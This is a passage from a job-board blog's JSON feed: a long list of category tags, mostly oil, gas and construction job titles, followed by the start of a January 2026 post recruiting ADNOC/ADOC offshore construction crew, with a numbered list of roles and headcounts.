(Rigging)"},{"term":"Mechanical Supervisor Q\u0026A"},{"term":"Mechanical Supervisors"},{"term":"Mechanical System Owner"},{"term":"Mechanical Tech"},{"term":"Mechanical Technician Interview Prep Questions and Answers"},{"term":"Mechanical piping \u0026 vessel specialists"},{"term":"Mechanical rotating SPV"},{"term":"Mechanical welding"},{"term":"Mechanics static SPV"},{"term":"Medical Doctor"},{"term":"Medical Nurses"},{"term":"Metering technician"},{"term":"Method Engineer"},{"term":"Mill Manager"},{"term":"Millwright Fitter"},{"term":"Millwright Supervisor"},{"term":"Mine Operation Foreman"},{"term":"Mine Operation Supervisor"},{"term":"Mining engineer"},{"term":"Mobile Crane Operator"},{"term":"Mobile Tower driver"},{"term":"Motor Technician"},{"term":"Multi Skilled Technicians"},{"term":"Multi Welder"},{"term":"Multidiscipline Inspector"},{"term":"Multiskill Civil Technician"},{"term":"Multiskilled Mechanic"},{"term":"NDE Inspector"},{"term":"NDT Technician II"},{"term":"Navigational Watch Rating"},{"term":"Network Engineer"},{"term":"Network Wireless Engineer"},{"term":"Nickel Engineer"},{"term":"Night Drilling Supervisor"},{"term":"Night Tool Pusher"},{"term":"Nurse"},{"term":"O\u0026M Manager"},{"term":"OH Crane Electrician"},{"term":"OIM"},{"term":"OPERATOR - COMMISSIONING"},{"term":"Office Engineer"},{"term":"Offshore HSE Lead"},{"term":"Offshore HSES Engineer"},{"term":"Offshore HSES Engineer Pre-Commissioning"},{"term":"Offshore Installation Engineer"},{"term":"Offshore Installation Manager"},{"term":"Offshore Pipeline Field Engineer"},{"term":"Offshore Scheduler"},{"term":"Offshore Structural Engineer"},{"term":"Offshore Structural Lead"},{"term":"Offsite Operator Technician"},{"term":"Oil Operator"},{"term":"Operation Foreman"},{"term":"Operation Superintendent"},{"term":"Operation engineer"},{"term":"Operations \u0026 Maintenance Manager"},{"term":"Operations Assistant"},{"term":"Operator"},{"term":"Operator furnace"},{"term":"Outside Production Engineer"},{"term":"Outsourcing IT Jobs to Vietnam"},{"term":"Overhead Crane Electrician"},{"term":"P\u0026PM Analyst"},{"term":"PIPE-STRUCTURAL FABRICATORS"},{"term":"PIPELINE INSPECTOR"},{"term":"PIPING TECHNICIAN PRECOM"},{"term":"PLASMA - GAS CUTTERS"},{"term":"PLC Engineer"},{"term":"PLC Programmer"},{"term":"PMCS Electrical Engineer"},{"term":"PP Operator"},{"term":"PRE-COMMISSIONING AND COMMISSIONING"},{"term":"PROJECT PROGRESS SURVEYOR"},{"term":"PROJECT SERVICE"},{"term":"PTW Assistant"},{"term":"PTW Controller"},{"term":"PTW Coordinators"},{"term":"PTW Holder"},{"term":"PTW Supervisor"},{"term":"PWHT Technician"},{"term":"Package Vendor Liaison"},{"term":"Painter Blaster"},{"term":"Painting In Charge"},{"term":"Painting NACE 4"},{"term":"Painting Superintendent"},{"term":"Panel (CCR)"},{"term":"Panel Operator Offshore"},{"term":"Panel Operator Sulfur Plant"},{"term":"Panel Operator Utilities"},{"term":"Permit to Work Coordinator"},{"term":"Pesco project"},{"term":"Pest Control Technician"},{"term":"Petrol Mechanic"},{"term":"Pfizer"},{"term":"Pipe Fitters"},{"term":"Pipe Insulator"},{"term":"Pipe Supervisor"},{"term":"Pipe Welder"},{"term":"Pipe fitters Foreman"},{"term":"Pipe fitters Supervisor"},{"term":"Pipefitter GRE qualified"},{"term":"Pipefitters"},{"term":"Pipelay Installation Analysis Engineer"},{"term":"Pipeline Engineers"},{"term":"Piping \u0026 Structural Fitter"},{"term":"Piping \u0026 Structure Drafter"},{"term":"Piping 3D Administrator"},{"term":"Piping Checker"},{"term":"Piping Commissioning Technician"},{"term":"Piping Construction Engineer"},{"term":"Piping Construction Supervisor"},{"term":"Piping Drafter"},{"term":"Piping Engineering"},{"term":"Piping Erection Supervisor"},{"term":"Piping Fabrication"},{"term":"Piping Fabricator"},{"term":"Piping Fitter"},{"term":"Piping Lead Engineer"},{"term":"Piping Material Engineer"},{"term":"Piping Mech Stress Engineer"},{"term":"Piping Plant 3D"},{"term":"Piping Surveyor"},{"term":"Piping Technician"},{"term":"Piping inspector"},{"term":"Planner \u0026 Scheduler"},{"term":"Planner Engineer"},{"term":"Planner- Maintenance"},{"term":"Plant Inspector"},{"term":"Plate Fabricator"},{"term":"Plater"},{"term":"Polyols Operator Technician"},{"term":"Power Engineer"},{"term":"Power Plant Operators"},{"term":"Power Technicians"},{"term":"Pre-Commissioning Engineer"},{"term":"Pre-commissioning Manager-Engineer"},{"term":"Precost Plant Erectors"},{"term":"Prequalification Engineer"},{"term":"Pressure Equipment Supervisor"},{"term":"Primavera Planning Engineer"},{"term":"Principal Piping Engineer"},{"term":"Principal Rail Engineer"},{"term":"Process Engineering"},{"term":"Process Field Operators (FCHCU)"},{"term":"Process Mechanical Engineer"},{"term":"Process Welder"},{"term":"Procurement"},{"term":"Procurement Manager"},{"term":"Procurement Quality Supervisor"},{"term":"Procurement quality control Supervisor"},{"term":"Product Engineering Director"},{"term":"Product Engineering Manager"},{"term":"Production Admin"},{"term":"Production Control Room Operator"},{"term":"Production Foreman\/PIC"},{"term":"Production Manager"},{"term":"Production Planning Engineer"},{"term":"Project Controls"},{"term":"Project Controls Manager"},{"term":"Project Engineering Manager"},{"term":"Project Engineers"},{"term":"Project Manager for Onshore Construction"},{"term":"Project Service Manager"},{"term":"Project Site Cost Engineer"},{"term":"Project Tracker"},{"term":"Project engineering Manage"},{"term":"QA Coordinator"},{"term":"QA Engineer"},{"term":"QA Manager"},{"term":"QA Mechanical Engineer"},{"term":"QA QC Engineer"},{"term":"QA QC Engineers"},{"term":"QA QC Manager"},{"term":"QA\/QC"},{"term":"QA\/QC Civil"},{"term":"QA\/QC Civil Inspector"},{"term":"QA\/QC E\u0026I Engineer"},{"term":"QA\/QC E\u0026I Inspector"},{"term":"QA\/QC Electrical Engineer"},{"term":"QA\/QC Electrical Inspector"},{"term":"QA\/QC Engineer Civil"},{"term":"QA\/QC Engineer Electrical"},{"term":"QA\/QC Engineers"},{"term":"QA\/QC INSPECTOR INSTRUMENT"},{"term":"QA\/QC INSPECTOR(INSTRUMENT)"},{"term":"QA\/QC Inspector _ Electrical"},{"term":"QA\/QC Inspector _ HVAC"},{"term":"QA\/QC Inspector _ Instrumentation"},{"term":"QA\/QC Inspector _ Welding\/piping"},{"term":"QA\/QC Inspector _ civil"},{"term":"QA\/QC Inspector _ welding\/pipeline"},{"term":"QA\/QC Mechanical Inspector"},{"term":"QA\/QC NDT"},{"term":"QA\/QC Painting"},{"term":"QA\/QC Questions"},{"term":"QA\/QC Technical Audit"},{"term":"QA\/QC Welding"},{"term":"QA\/QS Engineer"},{"term":"QAQC Electrical Engineer"},{"term":"QAQC Mechanical Engineer"},{"term":"QC ASSISTANT ENGINEER"},{"term":"QC Civil Engineer"},{"term":"QC Coordinator"},{"term":"QC Electrical Inspector"},{"term":"QC Engineer"},{"term":"QC Engineer Construction"},{"term":"QC Engineer Mechanical"},{"term":"QC Inspector Civil"},{"term":"QC Instrumentation Inspector"},{"term":"QC Mechanical Inspector"},{"term":"QC Piping"},{"term":"QC Site Coordinator"},{"term":"QC Specialist Dynamic and Package Equipment"},{"term":"QC specialist Electrical and I\u0026C"},{"term":"QS\/EStimator"},{"term":"Quality Assurance Officer"},{"term":"Quality Control"},{"term":"Quality Control Coordinator"},{"term":"Quality Control Engineer-Refractory\/FP"},{"term":"Quality Engineer Civil"},{"term":"Quality Engineer Electrical"},{"term":"Quality Engineer Mechanical"},{"term":"Quality Program Director"},{"term":"Quality Sr. Program Manager"},{"term":"Quality Supervisor Mechanical"},{"term":"Quantity Survey"},{"term":"Quantity Surveyor senior"},{"term":"Quantity Surveyors"},{"term":"Quantity surveyor junior"},{"term":"RADIO OPERATORS"},{"term":"RADIO OPERATORS WITH GMDSS"},{"term":"RIGGING SUPERVISORS"},{"term":"RMechanical Technician"},{"term":"RO\/HLO"},{"term":"ROUGHNECK"},{"term":"Rig Manager"},{"term":"Rig Motoman"},{"term":"Rig less Supervisor"},{"term":"Rigger Certified"},{"term":"Rigger Chargehand"},{"term":"Rigger Level III"},{"term":"Rigger Scaffolder"},{"term":"Rigger Signaler"},{"term":"Rigger stage 3\/4"},{"term":"Rigging Engineer"},{"term":"Risk Engineer"},{"term":"Risk Management"},{"term":"Risk Manager"},{"term":"Rope Access Electrical Technicians"},{"term":"Rope Access Janitor"},{"term":"Rope Access NDT"},{"term":"Rotating Equipment Supervisor"},{"term":"Rotating Mechanical Supervisor"},{"term":"Rotating Supervisor"},{"term":"Russian President Vladimir Putin"},{"term":"SCADA And Protection Equipment Supervisor"},{"term":"SCADA Operator"},{"term":"SHUTDOWN"},{"term":"SIGNAL MAN"},{"term":"SITE SUPERVISOR - CIVIL"},{"term":"SR HR officer"},{"term":"SR.Generator Technicians"},{"term":"SR.Rigger"},{"term":"SSHE supervisor"},{"term":"STEEL STRUCTURE INSPECTOR"},{"term":"STRUCTURE ENGINEER"},{"term":"SUPERVISOR - COMMISSIONING"},{"term":"SUPERVISOR HSE"},{"term":"Safety Engineer"},{"term":"Safety Foreman"},{"term":"Safety Office"},{"term":"Safety Officer with NEBOSH"},{"term":"Safety Supervisors"},{"term":"Safety-Manger"},{"term":"Sales and Marketing Executive"},{"term":"Sand Control Completion Supervisor"},{"term":"Sandblaster"},{"term":"Scaffolders"},{"term":"Scaffolding Foreman"},{"term":"Scaffolding In Charge"},{"term":"Scaffolding Inspector"},{"term":"Scaffolding Senior Engineer"},{"term":"Scaffolding Superintendent"},{"term":"Scaffolding Supervisor Inspector"},{"term":"Scaffolding manager"},{"term":"Secretary Business Administration"},{"term":"Security Clerk"},{"term":"Semi Skilled Worker"},{"term":"Senior Automation Engineer"},{"term":"Senior Civil"},{"term":"Senior Civil Engineer"},{"term":"Senior Clerk Technical"},{"term":"Senior Contract Engineer"},{"term":"Senior Cost Control Engineer"},{"term":"Senior Drilling Supervisor"},{"term":"Senior E\u0026I Designer"},{"term":"Senior Electrical Project Engineer"},{"term":"Senior Electrical Technician"},{"term":"Senior Electrician"},{"term":"Senior Engineer"},{"term":"Senior Engineer Civil"},{"term":"Senior Engineer Electrical"},{"term":"Senior Engineer Rotating Equipment"},{"term":"Senior Engineer Static Equipment"},{"term":"Senior Engineer Structural"},{"term":"Senior Field Operator"},{"term":"Senior Field Operator utilities"},{"term":"Senior HVAC Technician"},{"term":"Senior Inspection Engineer"},{"term":"Senior Instrumentation Engineer"},{"term":"Senior Mechanic"},{"term":"Senior Mechanical Commissioning Technician"},{"term":"Senior Mechanical Designers"},{"term":"Senior Mechanical Technical"},{"term":"Senior Mechanical Technical office Engineer"},{"term":"Senior Operation Engineer"},{"term":"Senior Operator"},{"term":"Senior PR1\/ Technician"},{"term":"Senior Piping Engineers"},{"term":"Senior Piping and Pipeline Engineer"},{"term":"Senior Planning Engineer"},{"term":"Senior Plant Operator"},{"term":"Senior Port Supervisor"},{"term":"Senior Procurement Engineer"},{"term":"Senior Project Control Engineer"},{"term":"Senior Quantity Surveyor"},{"term":"Senior Specialists"},{"term":"Senior Structural Engineer"},{"term":"Senior Structural Engineers"},{"term":"Senior Technician I\u0026C"},{"term":"Senior Telecom Engineer"},{"term":"Senior Toolpusher"},{"term":"Senior field Operator Sulfur Plant"},{"term":"Senior-Dynamic-Positioning"},{"term":"Senior. NDT Inspector"},{"term":"Senior. Static Inspector"},{"term":"Shift E\u0026I Maintenance Engineer"},{"term":"Shift In charge"},{"term":"Shift Leader"},{"term":"Shift Operator"},{"term":"Shift Supervisor PNU"},{"term":"Shift Supervisors"},{"term":"Shift Team Leader"},{"term":"Shift-Electrical Technician"},{"term":"Ship Fitter"},{"term":"Shutdown Engineer"},{"term":"Signaler"},{"term":"Site Admin"},{"term":"Site Automation Engineer"},{"term":"Site Civil Engineer"},{"term":"Site Engineering Manage"},{"term":"Site Incharge"},{"term":"Site Supervisors"},{"term":"Site electrical engineer"},{"term":"Soft Service Engineer"},{"term":"South Africa"},{"term":"Sr Commissioning Engineer"},{"term":"Sr Contracts Engineer"},{"term":"Sr Electrical Engineer"},{"term":"Sr Electrical Inspector"},{"term":"Sr Electrical Technicians"},{"term":"Sr Instrument \u0026 Control system engineer"},{"term":"Sr Instrument Inspector engineer"},{"term":"Sr Instrument Technicians"},{"term":"Sr Mechanical Engineer"},{"term":"Sr Planning Engineer"},{"term":"Sr Project Control\u0026 Planning Engineer"},{"term":"Sr Project Engineer"},{"term":"Sr QA Engineer"},{"term":"Sr Quality Supervisor Mechanical"},{"term":"Sr. Accountant"},{"term":"Sr. Analyzer Technician"},{"term":"Sr. Electrical Supervisor"},{"term":"Sr. Field Operator"},{"term":"Sr. Field Operator CDU\/VDU"},{"term":"Sr. Field Operator DHT\/HPU"},{"term":"Sr. Field Operator HCU"},{"term":"Sr. Field Operator Sulfur Plant"},{"term":"Sr. Inspection Engineer"},{"term":"Sr. Instrument Maintenance Technician"},{"term":"Sr. Instrument Technician"},{"term":"Sr. Manager Head Unit"},{"term":"Sr. Process Engineer"},{"term":"Sr. Process Engineers"},{"term":"Sr. QA\/QC Mechanical Engineer"},{"term":"Sr. Quantity Surveyor Civil"},{"term":"Sr. Rigger"},{"term":"Sr. Rotating Equipment Technician"},{"term":"Sr. Site QS (Mechanical\/Piping)"},{"term":"Sr. Telecom Engineer"},{"term":"Sr.QA\/QC Electrical Engineer"},{"term":"Stability Section Leader"},{"term":"Static Mechanical Supervisor"},{"term":"Steel Fixer"},{"term":"Store Keeper Specialist"},{"term":"Store Supervisor"},{"term":"Storekeepers"},{"term":"Structural Engineer"},{"term":"Structural Fitter"},{"term":"Structural Inspectors"},{"term":"Structural Technician"},{"term":"Structure Fabricator"},{"term":"Subcontract Manager"},{"term":"Subsea Engineer"},{"term":"Superintendent Drilling"},{"term":"Superintendent Rig less"},{"term":"Supervisor Electrical"},{"term":"Supervisor – Refractory"},{"term":"Support Functions"},{"term":"Surveyor"},{"term":"Switchgear Engineers"},{"term":"T\u0026I Planners"},{"term":"TECHNICIAN I - COMMISSIONING"},{"term":"TIG \u0026 ARC Welder"},{"term":"TRAINING CO-ORDINATOR(CHEMICAL)"},{"term":"TRAINING CO-ORDINATOR(INSTRUMENT)"},{"term":"TRAINING CO-ORDINATOR(MECHANICAL)"},{"term":"Tank Inspector"},{"term":"Tank Supervisor"},{"term":"Technical Engineer"},{"term":"Technical Field Advisor"},{"term":"Technical In HSE"},{"term":"Technical Services Supervisor"},{"term":"Technical Supervisor"},{"term":"Technical Support Technician"},{"term":"Technical Writes"},{"term":"Technician Environment"},{"term":"Technician Mechanical"},{"term":"Technician Mechanical machinist"},{"term":"Telecom Qc inspector"},{"term":"Telecoms"},{"term":"Telemetry Technician"},{"term":"Terrible quarrel"},{"term":"Tile Mason"},{"term":"Tool Pusher"},{"term":"Trainee Plant Operator"},{"term":"Training coordinator"},{"term":"Truck Driver"},{"term":"TuV"},{"term":"Tyreman"},{"term":"Utility Supervisor"},{"term":"VRF TECHNICIAN"},{"term":"VRV\/VRF Technician"},{"term":"Valve Coordinator"},{"term":"Valve Fitter"},{"term":"Valves Technician"},{"term":"Very alarming news"},{"term":"Vibration Technician"},{"term":"Vivo Assembly Plant"},{"term":"WATER TREATMENT PLANT ENGINEER"},{"term":"WPR"},{"term":"WareHouse Supervisor"},{"term":"Warehouse Administrator"},{"term":"Warehouse Technician"},{"term":"Water Treatment Engineer"},{"term":"Water Treatment Technician"},{"term":"Welder 3G"},{"term":"Welder 6G Tig and Arc SMAW"},{"term":"Welder GTAW"},{"term":"Welder Inspector"},{"term":"Welder SAW"},{"term":"Welder SMAW"},{"term":"Welder-6G Certified"},{"term":"Well Instrumentation Technician"},{"term":"Well Operator"},{"term":"Well Test Supervisor"},{"term":"Well work Supervisor"},{"term":"What will change"},{"term":"Winder Electrical"},{"term":"Wireline PUITS Technician"},{"term":"Work Boat Inspector"},{"term":"Work Permit Coordinator"},{"term":"Workshop Engineer"},{"term":"Workshop Helper"},{"term":"Workshop Mechanic"},{"term":"Workshop Technician"},{"term":"World jobs 2021"},{"term":"actor Sean Penn"},{"term":"android"},{"term":"ballet dancing"},{"term":"befriended"},{"term":"bomb squad"},{"term":"celebrating Christmas"},{"term":"change in the world"},{"term":"change in the world in 2021"},{"term":"civil engineers"},{"term":"cod modern warfare"},{"term":"commissioning Lead"},{"term":"control technician"},{"term":"cool"},{"term":"cooling"},{"term":"dispute over"},{"term":"duel phone 2"},{"term":"english christmas stories"},{"term":"enior Toolpusher"},{"term":"fan"},{"term":"gaming"},{"term":"happy christmas"},{"term":"inspection"},{"term":"instrument Q\u0026A"},{"term":"instrumentation tech"},{"term":"instrumentation-Q\u0026A"},{"term":"jobs in Poland"},{"term":"kids stories"},{"term":"landscape"},{"term":"last letter"},{"term":"lead Piping Engineer"},{"term":"lead engineer electrical"},{"term":"lead engineer mechanical"},{"term":"legion"},{"term":"lenovo"},{"term":"logistics officer"},{"term":"maintenance"},{"term":"manager"},{"term":"mechanical QC inspector"},{"term":"mechanical technician job"},{"term":"mobile device"},{"term":"operation"},{"term":"piping fore"},{"term":"plumbing"},{"term":"process Field Operators"},{"term":"process engineers"},{"term":"procurement Engineer Civil"},{"term":"project Cost Control"},{"term":"qa-qc-q\u0026a"},{"term":"receptionist"},{"term":"rilling Planning Engineer"},{"term":"safety"},{"term":"site manager"},{"term":"smartphone"},{"term":"snapdragon 888"},{"term":"stewarat"},{"term":"story for kids"},{"term":"strategic Planning Manager"},{"term":"use of toilet"},{"term":"world in 2021"}],"title":{"type":"text","$t":"World Jobs"},"subtitle":{"type":"html","$t":"World Jobs features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers. Search for international and overseas jobs worldwide."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.worldjobsit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1697"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-1365768217350232809"},"published":{"$t":"2026-01-28T17:32:00.005+05:00"},"updated":{"$t":"2026-01-28T17:32:19.059+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Offshore"}],"title":{"type":"text","$t":"Urgently looking for ADNOC \/ ADOC offshore experienced candidates"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggYhtBwIQ3_kI9tyT0NJz7rslrbF_z99whZ0JO83GvsfmsZAmEfxzz_MoHzO6MWimjFF7M7e6ywbvdV4a98j2xiPs9Z0pjE1Kj48cJY-EgGdv6HNPwxn4SP6R3RC39a7yhn6TQzDm2g2AXyvBFGj8tJmZtRi2LJR6JQKK9fsAsAHftdrM5cJUFlsnhzI\/s572\/Urgently%20looking%20for%20ADNOC%20%20ADOC%20offshore%20experienced%20candidates.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Urgently looking for ADNOC \/ ADOC offshore experienced candidates\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggYhtBwIQ3_kI9tyT0NJz7rslrbF_z99whZ0JO83GvsfmsZAmEfxzz_MoHzO6MWimjFF7M7e6ywbvdV4a98j2xiPs9Z0pjE1Kj48cJY-EgGdv6HNPwxn4SP6R3RC39a7yhn6TQzDm2g2AXyvBFGj8tJmZtRi2LJR6JQKK9fsAsAHftdrM5cJUFlsnhzI\/w640-h624\/Urgently%20looking%20for%20ADNOC%20%20ADOC%20offshore%20experienced%20candidates.jpg\" title=\"Urgently looking for ADNOC \/ ADOC offshore experienced candidates\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EUrgently looking for ADNOC \/ ADOC offshore experienced candidates\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;urgently looking for ADNOC \/ ADOC offshore experienced candidates for an ongoing offshore construction project. Only candidates with relevant ADNOC offshore experience will be considered.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003EConstruction Crew – Consolidated Requirement List\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E1. Construction Superintendent – 1\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E2. Barge Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E3. Deck Foreman \/ Anchor Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E4. Tower Operator – 4\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E5. Rigging Foreman – 4\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E6. Rigger Level 3 – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E7. Scaffolding Supervisor – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E8. Scaffolders \/ Riggers – 37\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E9. Permit Coordinator – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E10. Fabrication Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E11. Fabricator – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E12. Line Up Operator – 3\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; 